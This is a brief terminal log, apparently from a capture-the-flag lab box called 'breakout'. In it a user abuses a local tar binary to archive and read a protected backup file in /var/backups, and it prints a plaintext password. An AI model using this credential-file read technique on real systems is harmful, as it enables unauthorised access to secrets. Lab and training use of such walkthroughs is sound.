 cyber@breakout:~$ ./tar -cvf passwd.tar /var/backups/.old_pass.bak
./tar -cvf passwd.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
cyber@breakout:~$ ls
ls
passwd.tar
tar
user.txt
cyber@breakout:~$ tar -xvf passwd.tar
tar -xvf passwd.tar
var/backups/.old_pass.bak
cyber@breakout:~$ ls
ls
passwd.tar
tar
user.txt
var
cyber@breakout:~$ cat var/backups/.old_pass.bak
cat var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~$